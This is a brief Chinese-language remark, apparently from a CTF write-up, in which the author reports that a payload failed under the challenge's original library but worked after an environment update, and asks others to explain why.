我用之前贴的模拟代码发现题目环境给的库没办法实现这个payload的利用,之后更新了题目环境就过了,但我其实还是怀疑我是不是哪里做错了,要是有师傅知道原因的话麻烦告诉我,但我是真不想写这个题了喵
